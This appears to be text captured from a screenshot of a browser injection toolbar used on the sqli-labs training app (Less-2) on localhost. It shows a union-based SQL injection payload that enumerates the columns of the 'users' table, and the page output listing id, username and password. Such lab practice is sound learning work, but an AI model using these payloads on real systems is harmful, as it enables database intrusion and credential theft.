 SQL XSS Encryption Encoding Other
http://127.0.0.1/sqli-labs/Less-2/
?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password